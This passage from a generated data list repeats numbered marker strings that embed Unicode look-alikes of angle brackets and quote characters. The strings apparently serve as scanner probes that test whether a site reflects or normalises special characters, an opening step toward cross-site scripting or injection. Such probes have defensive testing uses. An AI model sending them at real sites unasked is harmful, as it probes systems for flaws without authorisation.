ʺs3ʹhjl2343","bfg2342＜s1﹥s2ʺs3ʹhjl2342","bfg2340＜s1﹥s2ʺs3ʹhjl2340","bfg2339＜s1﹥s2ʺs3ʹhjl2339","bfg2338＜s1﹥s2ʺs3ʹhjl2338","bfg2336＜s1﹥s2ʺs3ʹhjl2336","bfg2335＜s1﹥s2ʺs3ʹhjl2335","bfg2334＜s1﹥s2ʺs3ʹhjl2334","bfg2331＜s1﹥s2ʺs3ʹhjl2331","bfg2328＜s1﹥s2ʺs3ʹhjl2328","bfg2323＜s1﹥s2ʺs3ʹhjl2323","bfg2321＜s1﹥s2ʺs3ʹhjl2321","bfg2319＜s1﹥s2ʺs3ʹhjl2319","bfg2315＜s1﹥s2ʺs3ʹhjl2315","bfg2309＜s1﹥s2ʺs3ʹhjl2309","bfg2308＜s1﹥s2ʺs3ʹhjl2308","bfg2307＜s1﹥s2ʺs3ʹhjl2307","bfg2301＜s1﹥s2ʺs3ʹhjl2301","bfg2298＜s1﹥s2ʺs3ʹhjl2298","bfg2296＜s1﹥s2ʺs3ʹhjl2296","bfg2294＜s1﹥s2ʺs3ʹhjl2294","bfg2289＜s1﹥s2ʺs3ʹhjl2289","bfg2288＜s1﹥s2ʺs3ʹhjl2288","bfg2285＜s1﹥s2ʺs3ʹhjl2285","bfg2284＜s1﹥s2ʺs3ʹhjl2284","bfg2282＜s1﹥s2ʺs3ʹhjl2282","bfg2281＜s1﹥s2ʺs3ʹhjl2281","bfg2280＜s1﹥s2ʺs3ʹhjl2280","bfg2278＜s1﹥s2ʺs3ʹhjl2278","bfg2276＜s1﹥s2ʺs3ʹhjl2276","bfg2275＜s1﹥s2ʺs3ʹhjl2275","bfg2274＜s1﹥s2ʺs3ʹhjl2274","bfg2270＜s1﹥s2ʺs3ʹhjl2270","bfg2269＜s1﹥s2ʺs3ʹhjl2269","bfg2268＜s1﹥s2ʺs3ʹhjl2268","bfg2267＜s1﹥s2ʺs3ʹhjl2267","bfg2266＜s1﹥s2ʺs3ʹhjl2266","bfg2264＜s1﹥s2ʺs3ʹhjl2264","bfg2260＜s1﹥s2ʺs3ʹhjl2260","bfg2259＜s1﹥s2ʺs3ʹhjl2259","bfg2257＜s1﹥s2ʺs3ʹhjl2257","bfg2256＜s1﹥s2ʺs3ʹhjl2256","bfg2255＜s1﹥s2ʺs3ʹhjl2255","bfg2253＜s1﹥s2ʺs3ʹhjl2253","bfg2251＜s1﹥s2ʺs3ʹhjl2251","bfg2248＜s1﹥s2ʺs3ʹhjl2248","bfg2246＜s1﹥s2ʺs3ʹhjl2246","bfg2245＜s1﹥s2ʺs3ʹhjl2245","bfg2243＜s1﹥s2ʺs3ʹhjl2243","bfg2240＜s1﹥s2ʺs3ʹhjl2240","bfg2237＜s1﹥s2ʺs3ʹhjl2237","bfg2235＜s1﹥s2ʺs3ʹhjl2235","bfg2234＜s1﹥s2ʺs3ʹhjl2234","bfg2233＜s1﹥s2ʺs3ʹhjl2233","bfg2230＜s1﹥s2ʺs3ʹhjl2230","bfg2228＜s1﹥s2ʺs3ʹhjl2228","bfg2227＜s1﹥s2ʺs3ʹhjl2227","bfg2224＜s1﹥s2ʺs3ʹhjl2224","bfg2220＜s1﹥s2ʺs3ʹhjl2220","bfg2216＜s1﹥s2ʺs3ʹhjl2216","bfg2214＜s1﹥s2ʺs3ʹhjl2214","bfg2211＜s1﹥s2ʺs3ʹhjl2211","bfg2206＜s1﹥s2ʺs3ʹhjl2206","bfg2205＜s1﹥s2ʺs3ʹhjl2205","bfg2203＜s1﹥s2ʺs3ʹhjl2203","bfg2200＜s1﹥s2ʺs3ʹhjl2200","bfg2199＜s1﹥s2ʺs3ʹhjl2199","bfg2198＜s1﹥s2ʺs3ʹhjl2198","bfg2192＜s1﹥s2ʺs3ʹhjl2192","bfg2190＜s1﹥s2ʺs3ʹhjl2190","bfg2188＜s1﹥s2ʺs3ʹhjl2188","bfg2184＜s1﹥s2ʺs3ʹhjl2184","bfg2181＜s1﹥s2ʺs3ʹhjl2181","bfg2180＜s1﹥s2ʺs3ʹhjl2180","bfg2179＜s1﹥s2ʺs3ʹhjl2179","bfg2173＜s1﹥s2ʺs3ʹhjl2173","bfg2168＜s1﹥s2ʺs3ʹhjl2168","bfg2167＜s1﹥s2ʺs3ʹhjl2167","bfg2163＜s1﹥s2ʺs3ʹhjl2163","bfg2162＜s1﹥s2ʺs3ʹhjl2162","bfg2161＜s1﹥s2ʺs3ʹhjl2161","bfg2160＜s1﹥s2ʺs3ʹhjl2160","bfg2158＜s1﹥s2ʺs3ʹhjl2158","bfg2155＜s1﹥s2ʺs3ʹhjl2155","bfg2154＜s1﹥s2ʺs3ʹhjl2154","bfg2149＜s1﹥s2ʺs3ʹhjl2149","bfg2146＜s1﹥s2ʺs3ʹhjl2146","bfg2145＜s1﹥s2ʺs3ʹhjl2145","bfg2144＜s1﹥s2ʺs3ʹhjl2144","bfg2143＜s1﹥s2ʺs3ʹhjl2143","bfg2140＜s1﹥s2ʺs3ʹhjl2140","bfg2138＜s1﹥s2ʺs3ʹhjl2138","bfg2137＜s1﹥s2ʺs3ʹhjl2137","bfg2136＜s1﹥s2ʺs3ʹhjl2136","bfg2131＜s1﹥s2ʺs3ʹhjl2131","bfg2127＜s1﹥s2ʺs3ʹhjl2127","bfg2125＜s1﹥s2ʺs3ʹhjl2125","bfg2124＜s1﹥s2ʺs3ʹhjl2124","bfg2123＜s1﹥s2ʺs3ʹhjl2123","bfg2121＜s1﹥s2ʺs3ʹhjl2121","bfg2120＜s1﹥s2ʺs3ʹhjl2120","bfg2116＜s1﹥s2ʺs3ʹhjl2116","bfg2115＜s1﹥s2ʺs3ʹhjl2115","bfg2112＜s1﹥s2ʺs3ʹhjl2112","bfg2111＜s1﹥s2ʺs3ʹhjl2111","bfg2109＜s1﹥s2ʺs3ʹhjl2109","bfg2108＜s1﹥s2ʺs3ʹhjl2108","bfg2106＜s1﹥s2ʺs3ʹhjl2106","bfg2100＜s1﹥s2ʺs3ʹhjl2100","bfg2098＜s1﹥s2ʺs3ʹhjl2098","bfg2097＜s1﹥s2ʺs3ʹhjl2097","bfg2094＜s1﹥s2ʺs3ʹhjl2094","bfg2092＜s1﹥s2ʺs3ʹhjl2092","bfg2088＜s1﹥s2ʺs3ʹhjl2088","bfg2076＜s1﹥s2ʺs3ʹhjl2076","bfg2073＜s1﹥s2ʺs3ʹhjl2073","bfg2069＜s1﹥s2ʺs3ʹhjl2069","bfg2068＜s1﹥s2ʺs3ʹhjl2068","bfg2064＜s1﹥s2ʺs3ʹhjl2064","bfg2063＜s1﹥s2ʺs3ʹhjl2063","bfg2060＜s1﹥s2ʺs3ʹhjl2060","bfg2059＜s1﹥s2ʺs3ʹhjl2059","bfg2056＜s1﹥s2ʺs3ʹhjl2056","bfg2055＜s1﹥s2ʺs3ʹhjl2055","bfg2054＜s1﹥s2ʺs3ʹhjl2054","bfg2052＜s1﹥s2ʺs3ʹhjl2052","bfg2049＜s1﹥s2ʺs3ʹhjl2049","bfg2046＜s1﹥s2ʺs3ʹhjl2046","bfg2044＜s1﹥s2ʺs3ʹhjl2044","bfg2043＜s1﹥s2ʺs3ʹhjl2043","bfg2040＜s1﹥s2ʺs3ʹhjl2040","bfg2039＜s1﹥s2ʺs3ʹhjl2039","bfg2038＜s1﹥s2ʺs3ʹhjl2038","bfg2033＜s1﹥s2ʺs3ʹhjl2033","bfg2031＜s1﹥s2ʺs3ʹhjl2031","bfg2030＜s1﹥s2ʺs3ʹhjl2030","bfg2025＜s1﹥s2ʺs3ʹhjl2025","bfg2021＜s1﹥s2ʺs3ʹhjl2021","bfg2020＜s1﹥s2ʺs3ʹhjl2020","bfg2017＜s1﹥s2ʺs3ʹhjl2017","bfg2013＜s1﹥s2ʺs3ʹhjl2013","bfg2011＜s1﹥s2ʺs3ʹhjl2011","bfg2010＜s1﹥s2ʺs3ʹhjl2010","bfg2006＜s1﹥s2ʺs3ʹhjl2006","bfg2005＜s1﹥s2ʺs3ʹhjl2005","bfg2003＜s1﹥s2ʺs3ʹhjl2003","bfg2001＜s1﹥s2ʺs3ʹhjl2001","bfg2000＜s1﹥s2ʺs3ʹhjl2000","bfg1999＜s1﹥s2ʺs3ʹhjl1999","bfg1998＜s1﹥s2ʺs3ʹhjl1998","bfg1996＜s1﹥s2ʺs3ʹhjl1996","bfg1992＜s1﹥s2ʺs3ʹhjl1992","bfg1990＜s1﹥s2ʺs3ʹhjl1990","bfg1989＜s1﹥s2ʺs3ʹhjl1989","bfg1988＜s1﹥s2ʺs3ʹhjl1988","bfg1987＜s1﹥s2ʺs3ʹhjl1987","bfg1985＜s1﹥s2ʺs3ʹhjl1985","bfg1984＜s1﹥s2ʺs3ʹhjl1984","bfg1982＜s1﹥s2ʺs3ʹhjl1982","bfg1978＜s1﹥s2ʺs3ʹhjl1978","bfg1976＜s1﹥s2ʺs3ʹhjl1976","bfg1971＜s1﹥s2ʺs3ʹhjl1971","bfg1969＜s1﹥s2ʺs3ʹhjl1969","bfg1968＜s1﹥s2ʺs3ʹhjl1968","bfg1967＜s1﹥s2ʺs3ʹhjl1967","bfg1966＜s1﹥s2ʺs3ʹhjl1966","bfg1964＜s1﹥s2ʺs3ʹhjl1964","bfg1961＜s1﹥s2ʺs3ʹhjl1961","bfg1960＜s1﹥s2ʺs3ʹhjl1960","bfg1959＜s1﹥s2ʺs3ʹhjl1959","bfg1956＜s1﹥s2ʺs3ʹhjl1956","bfg1953＜s1﹥s2ʺs3ʹhjl1953","bfg1951＜s1﹥s2ʺs3ʹhjl1951","bfg1945＜s1﹥s2ʺs3ʹhjl1945","bfg1943＜s1﹥s2ʺs3ʹhjl1943","bfg1942＜s1﹥s2ʺs3ʹhjl1942","bfg1941＜s1﹥s2ʺs3ʹhjl1941","bfg1938＜s1﹥s2ʺs3ʹhjl1938","bfg1934＜s1﹥s2ʺs3ʹhjl1934","bfg1930＜s1﹥s2ʺs3ʹhjl1930","bfg1928＜s1﹥s2ʺs3ʹhjl1928","bfg1925＜s1﹥s2ʺs3ʹhjl1925","bfg1924＜s1﹥s2ʺs3ʹhjl1924","bfg1920＜s1﹥s2ʺs3ʹhjl1920","bfg1918＜s1﹥s2ʺs3ʹhjl1918","bfg1917＜s1﹥s2ʺs3ʹhjl1917","bfg1915＜s1﹥s2ʺs3ʹhjl1915","bfg1912＜s1﹥s2ʺs3ʹhjl1912","bfg1911＜s1﹥s2ʺs3ʹhjl1911","bfg1907＜s1﹥s2ʺs3ʹhjl1907","bfg1906＜s1﹥s2ʺs3ʹhjl1906","bfg1901＜s1﹥s2ʺs3ʹhjl1901","bfg1900＜s1﹥s2ʺs3ʹhjl1900","bfg1898＜s1﹥s2ʺs3ʹhjl1898","bfg1896＜s1﹥s2ʺs3ʹhjl1896","bfg1893＜s1﹥s2ʺs3ʹhjl1893","bfg1890＜s1﹥s2ʺs3ʹhjl1890","bfg1888＜s1﹥s2ʺs3ʹhjl1888","bfg1887＜s1﹥s2ʺs3ʹhjl1887","bfg1886＜s1﹥s2ʺs3ʹhjl1886","bfg1884＜s1﹥s2ʺs3ʹhjl1884","bfg1883＜s1﹥s2ʺs3ʹhjl1883","bfg1882＜s1﹥s2ʺs3ʹhjl1882","bfg1881＜s1﹥s2ʺs3ʹhjl1881","bfg1880＜s1﹥s2ʺs3ʹhjl1880","bfg1872＜s1﹥s2ʺs3ʹhjl1872","bfg1871＜s1﹥s2ʺs3ʹhjl1871","bfg1870＜s1﹥s2ʺs3ʹhjl1870","bfg1867＜s1﹥s2ʺs3ʹhjl1867","bfg1865＜s1﹥s2ʺs3ʹhjl1865","bfg1854＜s1﹥s2ʺs3ʹhjl1854","bfg1853＜s1﹥s2ʺs3ʹhjl1853","bfg1851＜s1﹥s2ʺs3ʹhjl1851","bfg1850＜s1﹥s2ʺs3ʹhjl1850","bfg1848＜s1﹥s2ʺs3ʹhjl1848","bfg1845＜s1﹥s2ʺs3ʹhjl1845","bfg1844＜s1﹥s2ʺs3ʹhjl1844","bfg1843＜s1﹥s2ʺs3ʹhjl1843","bfg1842＜s1﹥s2ʺs3ʹhjl1842","bfg1836＜s1﹥s2ʺs3ʹhjl1836","bfg1833＜s1﹥s2ʺs3ʹhjl1833","bfg1832＜s1﹥s2ʺs3ʹhjl1832","bfg1830＜s1﹥s2ʺs3ʹhjl1830","bfg1824＜s1﹥s2ʺs3ʹhjl1824","bfg1823＜s1﹥s2ʺs3ʹhjl1823","bfg1822＜s1﹥s2ʺs3ʹhjl1822","bfg1821＜s1﹥s2ʺs3ʹhjl1821","bfg1816＜s1﹥s2ʺs3ʹhjl1816","bfg1814＜s1﹥s2ʺs3ʹhjl1814","bfg1813＜s1﹥s2ʺs3ʹhjl1813","bfg1811＜s1﹥s2ʺs3ʹhjl1811","bfg1809＜s1﹥s2ʺs3ʹhjl1809","bfg1803＜s1﹥s2ʺs3ʹhjl1803","bfg1801＜s1﹥s2ʺs3ʹhjl1801","bfg1796＜s1﹥s2ʺs3ʹhjl1796","bfg1795＜s1﹥s2ʺs3ʹhjl1795","bfg1792＜s1﹥s2ʺs3ʹhjl1792","bfg1791＜s1﹥s2ʺs3ʹhjl1791","bfg1790＜s1﹥s2ʺs3ʹhjl1790","bfg1788＜s1﹥s2ʺs3ʹhjl1788","bfg1787＜s1﹥s2ʺs3ʹhjl1787","bfg1786＜s1﹥s2ʺs3ʹhjl1786","bfg1784＜s1﹥s2ʺs3ʹhjl1784","bfg1781＜s1﹥s2ʺs3ʹhjl1781","bfg1777＜s1﹥s2ʺs3ʹhjl1777","bfg1775＜s1﹥s2ʺs3ʹhjl1775","bfg1774＜s1﹥s2ʺs3ʹhjl1774","bfg1773＜s1﹥s2ʺs3ʹhjl1773","bfg1771＜s1﹥s2ʺs3ʹhjl1771","bfg1770＜s1﹥s2ʺs3ʹhjl1770","bfg1769＜s1﹥s2ʺs3ʹhjl1769","bfg1768＜s1﹥s2ʺs3ʹhjl1768","bfg1767＜s1﹥s2ʺs3ʹhjl1767","bfg1766＜s1﹥s2ʺs3ʹhjl1766","bfg1762＜s1﹥s2ʺs3ʹhjl1762","bfg1756＜s1﹥s2ʺs3ʹhjl1756","bfg1754＜s1﹥s2ʺs3ʹhjl1754","bfg1753＜s1﹥s2ʺs3ʹhjl1753","bfg1752＜s1﹥s2ʺs3ʹhjl1752","bfg1751＜s1﹥s2ʺs3ʹhjl1751","bfg1748＜s1﹥s2ʺs3ʹhjl1748","bfg1747＜s1﹥s2ʺs3ʹhjl1747","bfg1745＜s1﹥s2ʺs3ʹhjl1745","bfg1744＜s1﹥s2ʺs3ʹhjl1744","bfg1739＜s1﹥s2ʺs3ʹhjl1739","bfg1738＜s1﹥s2ʺs3ʹhjl1738","bfg1735＜s1﹥s2ʺs3ʹhjl1735","bfg1734＜s1﹥s2ʺs3ʹhjl1734","bfg1733＜s1﹥s2ʺs3ʹhjl1733","bfg1732＜s1﹥s2ʺs3ʹhjl1732","bfg1728＜s1﹥s2ʺs3ʹhjl1728","bfg1725＜s1﹥s2ʺs3ʹhjl1725","bfg1724＜s1﹥s2ʺs3ʹhjl1724","bfg1723＜s1﹥s2ʺs3ʹhjl1723","bfg1721＜s1﹥s2ʺs3ʹhjl1721","bfg1719＜s1﹥s2ʺs3ʹhjl1719","bfg1718＜s1﹥s2ʺs3ʹhjl1718","bfg1716＜s1﹥s2ʺs3ʹhjl1716","bfg1715＜s1﹥s2ʺs3ʹhjl1715","bfg1714＜s1﹥s2ʺs3ʹhjl1714","bfg1713＜s1﹥s2ʺs3ʹhjl1713","bfg1710＜s1﹥s2ʺs3ʹhjl1710","bfg1706＜s1﹥s2ʺs3ʹhjl1706","bfg1705＜s1﹥s2ʺs3ʹhjl1705","bfg1702＜s1﹥s2ʺs3ʹhjl1702","bfg1701＜s1﹥s2ʺs3ʹhjl1701","bfg1700＜s1﹥s2ʺs3ʹhjl1700","bfg1698＜s1﹥s2ʺs3ʹhjl1698","bfg1697＜s1﹥s2ʺs3ʹhjl1697","bfg1696＜s1﹥s2ʺs3ʹhjl1696","bfg1695＜s1﹥s2ʺs3ʹhjl1695","bfg1694＜s1﹥s2ʺs3ʹhjl1694","bfg1689＜s1﹥s2ʺs3ʹhjl1689","bfg1687＜s1﹥s2ʺs3ʹhjl1687","bfg1682＜s1﹥s2ʺs3ʹhjl1682","bfg1676＜s1﹥s2ʺs3ʹhjl1676","bfg1674＜s1﹥s2ʺs3ʹhjl1674","bfg1669＜s1﹥s2ʺs3ʹhjl1669","bfg1662＜s1﹥s2ʺs3ʹhjl1662","bfg1658＜s1﹥s2ʺs3ʹhjl1658","bfg1657＜s1﹥s2ʺs3ʹhjl1657","bfg1653＜s1﹥s2ʺs3ʹhjl1653","bfg1651＜s1﹥s2ʺs3ʹhjl1651","bfg1650＜s1﹥s2ʺs3ʹhjl1650","bfg1648＜s1﹥s2ʺs3ʹhjl1648","bfg1647＜s1﹥s2ʺs3ʹhjl1647","bfg1646＜s1﹥s2ʺs3ʹhjl1646","bfg1645＜s1﹥s2ʺs3ʹhjl1645","bfg1641＜s1﹥s2ʺs3ʹhjl1641","bfg1640＜s1﹥s2ʺs3ʹhjl1640","bfg1637＜s1﹥s2ʺs3ʹhjl1637","bfg1635＜s1﹥s2ʺs3ʹhjl1635","bfg1632＜s1﹥s2ʺs3ʹhjl1632","bfg1631＜s1﹥s2ʺs3ʹhjl1631","bfg1630＜s1﹥s2ʺs3ʹhjl1630","bfg1629＜s1﹥s2ʺs3ʹhjl1629","bfg1628＜s1﹥s2ʺs3ʹhjl1628","bfg1626＜s1﹥s2ʺs3ʹhjl1626","bfg1624＜s1﹥s2ʺs3ʹhjl1624","bfg1622＜s1﹥s2ʺs3ʹhjl1622","bfg1621＜s1﹥s2ʺs3ʹhjl1621","bfg1620＜s1﹥s2ʺs3ʹhjl1620","bfg1619＜s1﹥s2ʺs3ʹhjl1619","bfg1618＜s1﹥s2ʺs3ʹhjl1618","bfg1617＜s1﹥s2ʺs3ʹhjl1617","bfg1614＜s1﹥s2ʺs3ʹhjl1614","bfg1611＜s1﹥s2ʺs3ʹhjl1611","bfg1608＜s1﹥s2ʺs3ʹhjl1608","bfg1606＜s1﹥s2ʺs3ʹhjl1606","bfg1603＜s1﹥s2ʺs3ʹhjl1603","bfg1601＜s1﹥s2ʺs3ʹhjl1601","bfg1598＜s1﹥s2ʺs3ʹhjl1598","bfg1596＜s1﹥s2ʺs3ʹhjl1596","bfg1592＜s1﹥s2ʺs3ʹhjl1592","bfg1588＜s1﹥s2ʺs3ʹhjl1588","bfg1587＜s1﹥s2ʺs3ʹhjl1587","bfg1586＜s1﹥s2ʺs3ʹhjl1586","bfg1585＜s1﹥s2ʺs3ʹhjl1585","bfg1584＜s1﹥s2ʺs3ʹhjl1584","bfg1581＜s1﹥s2ʺs3ʹhjl1581","bfg1580＜s1﹥s2ʺs3ʹhjl1580","bfg1578＜s1﹥s2ʺs3ʹhjl1578","bfg1577＜s1﹥s2ʺs3ʹhjl1577","bfg1576＜s1﹥s2ʺs3ʹhjl1576","bfg1575＜s1﹥s2ʺs3ʹhjl1575","bfg1573＜s1﹥s2ʺs3ʹhjl1573","bfg1570＜s1﹥s2ʺs3ʹhjl1570","bfg1569＜s1﹥s2ʺs3ʹhjl1569","bfg1568＜s1﹥s2ʺs3ʹhjl1568","bfg1567＜s1﹥s2ʺs3ʹhjl1567","bfg1565＜s1﹥s2ʺs3ʹhjl1565","bfg1563＜s1﹥s2ʺs3ʹhjl1563","bfg1561＜s1﹥s2ʺs3ʹhjl1561","bfg1550＜s1﹥s2ʺs3ʹhjl1550","bfg1549＜s1﹥s2ʺs3ʹhjl1549","bfg1546＜s1﹥s2ʺs3ʹhjl1546","bfg1543＜s1﹥s2ʺs3ʹhjl1543","bfg1541＜s1﹥s2ʺs3ʹhjl1541","bfg1540＜s1﹥s2ʺs3ʹhjl1540","bfg1539＜s1﹥s2ʺs3ʹhjl1539","bfg1537＜s1﹥s2ʺs3ʹhjl1537","bfg1530＜s1﹥s2ʺs3ʹhjl1530","bfg1529＜s1﹥s2ʺs3ʹhjl1529","bfg1527＜s1﹥s2ʺs3ʹhjl1527","bfg1526＜s1﹥s2ʺs3ʹhjl1526","bfg1524＜s1﹥s2ʺs3ʹhjl1524","bfg1522＜s1﹥s2ʺs3ʹhjl1522","bfg1520＜s1﹥s2ʺs3ʹhjl1520","bfg1516＜s1﹥s2ʺs3ʹhjl1516","bfg1512＜s1﹥s2ʺs3ʹhjl1512","bfg1505＜s1﹥s2ʺs3ʹhjl1505","bfg1503＜s1﹥s2ʺs3ʹhjl1503","bfg1502＜s1﹥s2ʺs3ʹhjl1502","bfg1501＜s1﹥s2ʺs3ʹhjl1501","bfg1497＜s1﹥s2ʺs3ʹhjl1497","bfg1496＜s1﹥s2ʺs3ʹhjl1496","bfg1491＜s1﹥s2ʺs3ʹhjl1491","bfg1490＜s1﹥s2ʺs3ʹhjl1490","bfg1487＜s1﹥s2ʺs3ʹhjl1487","bfg1486＜s1﹥s2ʺs3ʹhjl1486","bfg1483＜s1﹥s2ʺs3ʹhjl1483","bfg1482＜s1﹥s2ʺs3ʹhjl1482","bfg1479＜s1﹥s2ʺs3ʹhjl1479","bfg1478＜s1﹥s2ʺs3ʹhjl1478","bfg1477＜s1﹥s2ʺs3ʹhjl1477","bfg1473＜s1﹥s2ʺs3ʹhjl1473","bfg1472＜s1﹥s2ʺs3ʹhjl1472","bfg1470＜s1﹥s2ʺs3ʹhjl1470","bfg1469＜s1﹥s2ʺs3ʹhjl1469","bfg1468＜s1﹥s2ʺs3ʹhjl1468","bfg1467＜s1﹥s2ʺs3ʹhjl1467","bfg1465＜s1﹥s2ʺs3ʹhjl1465","bfg1463＜s1﹥s2ʺs3ʹhjl1463","bfg1462＜s1﹥s2ʺs3ʹhjl1462","bfg1458＜s1﹥s2ʺs3ʹhjl1458","bfg1456＜s1﹥s2ʺs3ʹhjl1456","bfg1454＜s1﹥s2ʺs3ʹhjl1454","bfg1452＜s1﹥s2ʺs3ʹhjl1452","bfg1450＜s1﹥s2ʺs3ʹhjl1450","bfg1449＜s1﹥s2ʺs3ʹhjl1449","bfg1446＜s1﹥s2ʺs3ʹhjl1446","bfg1445＜s1﹥s2ʺs3ʹhjl1445","bfg1442＜s1﹥s2ʺs3ʹhjl1442","bfg1439＜s1﹥s2ʺs3ʹhjl1439","bfg1438＜s1﹥s2ʺs3ʹhjl1438","bfg1437＜s1﹥s2ʺs3ʹhjl1437","bfg1436＜s1﹥s2ʺs3ʹhjl1436","bfg1431＜s1﹥s2ʺs3ʹhjl1431","bfg1428＜s1﹥s2ʺs3ʹhjl1428","bfg1424＜s1﹥s2ʺs3ʹhjl1424","bfg1423＜s1﹥s2ʺs3ʹhjl1423","bfg1421＜s1﹥s2ʺs3ʹhjl1421","bfg1420＜s1﹥s2ʺs3ʹhjl1420","bfg1417＜s1﹥s2ʺs3ʹhjl1417","bfg1416＜s1﹥s2ʺs3ʹhjl1416","bfg1415＜s1﹥s2ʺs3ʹhjl1415","bfg1414＜s1﹥s2ʺs3ʹhjl1414","bfg1412＜s1﹥s2ʺs3ʹhjl1412","bfg1409＜s1﹥s2ʺs3ʹhjl1409","bfg1406＜s1﹥s2ʺs3ʹhjl1406","bfg1405＜s1﹥s2ʺs3ʹhjl1405","bfg1404＜s1﹥s2ʺs3ʹhjl1404","bfg1403＜s1﹥s2ʺs3ʹhjl1403","bfg1400＜s1﹥s2ʺs3ʹhjl1400","bfg1399＜s1﹥s2ʺs3ʹhjl1399","bfg1397＜s1﹥s2ʺs3ʹhjl1397","bfg1393＜s1﹥s2ʺs3ʹhjl1393","bfg1390＜s1﹥s2ʺs3ʹhjl1390","bfg1388＜s1﹥s2ʺs3ʹhjl1388","bfg1387＜s1﹥s2ʺs3ʹhjl1387","bfg1386＜s1﹥s2ʺs3ʹhjl1386","bfg1384＜s1﹥s2ʺs3ʹhjl1384","bfg1382＜s1﹥s2ʺs3ʹhjl1382","bfg1381＜s1﹥s2ʺs3ʹhjl1381","bfg1379＜s1﹥s2ʺs3ʹhjl1379","bfg1378＜s1﹥s2ʺs3ʹhjl1378","bfg1377＜s1﹥s2ʺs3ʹhjl1377","bfg1375＜s1﹥s2ʺs3ʹhjl1375","bfg1372＜s1﹥s2ʺs3ʹhjl1372","bfg1367＜s1﹥s2ʺs3ʹhjl1367","bfg1362＜s1﹥s2ʺs3ʹhjl1362","bfg1361＜s1﹥s2ʺs3ʹhjl1361","bfg1360＜s1﹥s2ʺs3ʹhjl1360","bfg1356＜s1﹥s2ʺs3ʹhjl1356","bfg1355＜s1﹥s2ʺs3ʹhjl1355","bfg1353＜s1﹥s2ʺs3ʹhjl1353","bfg1351＜s1﹥s2ʺs3ʹhjl1351","bfg1350＜s1﹥s2ʺs3ʹhjl1350","bfg1349＜s1﹥s2ʺs3ʹhjl1349","bfg1348＜s1﹥s2ʺs3ʹhjl1348","bfg1346＜s1﹥s2ʺs3ʹhjl1346","bfg1344＜s1﹥s2ʺs3ʹhjl1344","bfg1342＜s1﹥s2ʺs3ʹhjl1342","bfg1341＜s1﹥s2ʺs3ʹhjl1341","bfg1337＜s1﹥s2ʺs3ʹhjl1337","bfg1336＜s1﹥s2ʺs3ʹhjl1336","bfg1335＜s1﹥s2ʺs3ʹhjl1335","bfg1334＜s1﹥s2ʺs3ʹhjl1334","bfg1332＜s1﹥s2ʺs3ʹhjl1332","bfg1331＜s1﹥s2ʺs3ʹhjl1331","bfg1330＜s1﹥s2ʺs3ʹhjl1330","bfg1328＜s1﹥s2ʺs3ʹhjl1328","bfg1327＜s1﹥s2ʺs3ʹhjl1327","bfg1325＜s1﹥s2ʺs3ʹhjl1325","bfg1322＜s1﹥s2ʺs3ʹhjl1322","bfg1321＜s1﹥s2ʺs3ʹhjl1321","bfg1319＜s1﹥s2ʺs3ʹhjl1319","bfg1318＜s1﹥s2ʺs3ʹhjl1318","bfg1316＜s1﹥s2ʺs3ʹhjl1316","bfg1315＜s1﹥s2ʺs3ʹhjl1315","bfg1314＜s1﹥s2ʺs3ʹhjl1314","bfg1312＜s1﹥s2ʺs3ʹhjl1312","bfg1310＜s1﹥s2ʺs3ʹhjl1310","bfg1309＜s1﹥s2ʺs3ʹhjl1309","bfg1308＜s1﹥s2ʺs3ʹhjl1308","bfg1307＜s1﹥s2ʺs3ʹhjl1307","bfg1306＜s1﹥s2ʺs3ʹhjl1306","bfg1305＜s1﹥s2ʺs3ʹhjl1305","bfg1303＜s1﹥s2ʺs3ʹhjl1303","bfg1301＜s1﹥s2ʺs3ʹhjl1301","bfg1300＜s1﹥s2ʺs3ʹhjl1300","bfg1294＜s1﹥s2ʺs3ʹhjl1294","bfg1292＜s1﹥s2ʺs3ʹhjl1292","bfg1289＜s1﹥s2ʺs3ʹhjl1289","bfg1288＜s1﹥s2ʺs3ʹhjl1288","bfg1284＜s1﹥s2ʺs3ʹhjl1284","bfg1275＜s1﹥s2ʺs3ʹhjl1275","bfg1273＜s1﹥s2ʺs3ʹhjl1273","bfg1272＜s1﹥s2ʺs3ʹhjl1272","bfg1270＜s1﹥s2ʺs3ʹhjl1270","bfg1269＜s1﹥s2ʺs3ʹhjl1269","bfg1268＜s1﹥s2ʺs3ʹhjl1268","bfg1267＜s1﹥s2ʺs3ʹhjl1267","bfg1265＜s1﹥s2ʺs3ʹhjl1265","bfg1264＜s1﹥s2ʺs3ʹhjl1264","bfg1263＜s1﹥s2ʺs3ʹhjl1263","bfg1262＜s1﹥s2ʺs3ʹhjl1262","bfg1261＜s1﹥s2ʺs3ʹhjl1261","bfg1258＜s1﹥s2ʺs3ʹhjl1258","bfg1257＜s1﹥s2ʺs3ʹhjl1257","bfg1250＜s1﹥s2ʺs3ʹhjl1250","bfg1248＜s1﹥s2ʺs3ʹhjl1248","bfg1245＜s1﹥s2ʺs3ʹhjl1245","bfg1241＜s1﹥s2ʺs3ʹhjl1241","bfg1240＜s1﹥s2ʺs3ʹhjl1240","bfg1239＜s1﹥s2ʺs3ʹhjl1239","bfg1237＜s1﹥s2ʺs3ʹhjl1237","bfg1236＜s1﹥s2ʺs3ʹhjl1236","bfg1235＜s1﹥s2ʺs3ʹhjl1235","bfg1232＜s1﹥s2ʺs3ʹhjl1232","bfg1231＜s1﹥s2ʺs3ʹhjl1231","bfg1229＜s1﹥s2ʺs3ʹhjl1229","bfg1224＜s1﹥s2ʺs3ʹhjl1224","bfg1221＜s1﹥s2ʺs3ʹhjl1221","bfg1219＜s1﹥s2ʺs3ʹhjl1219","bfg1218＜s1﹥s2ʺs3ʹhjl1218","bfg1211＜s1﹥s2ʺs3ʹhjl1211","bfg1209＜s1﹥s2ʺs3ʹhjl1209","bfg1207＜s1﹥s2ʺs3ʹhjl1207","bfg1206＜s1﹥s2ʺs3ʹhjl1206","bfg1205＜s1﹥s2ʺs3ʹhjl1205","bfg1204＜s1﹥s2ʺs3ʹhjl1204","bfg1203＜s1﹥s2ʺs3ʹhjl1203","bfg1202＜s1﹥s2ʺs3ʹhjl1202","bfg1201＜s1﹥s2ʺs3ʹhjl1201","bfg1198＜s1﹥s2ʺs3ʹhjl1198","bfg1197＜s1﹥s2ʺs3ʹhjl1197","bfg1196＜s1﹥s2ʺs3ʹhjl1196","bfg1195＜s1﹥s2ʺs3ʹhjl1195","bfg1192＜s1﹥s2ʺs3ʹhjl1192","bfg1191＜s1﹥s2ʺs3ʹhjl1191","bfg1188＜s1﹥s2ʺs3ʹhjl1188","bfg1186＜s1﹥s2ʺs3ʹhjl1186","bfg1185＜s1﹥s2ʺs3ʹhjl1185","bfg1183＜s1﹥s2ʺs3ʹhjl1183","bfg1179＜s1﹥s2ʺs3ʹhjl1179","bfg1175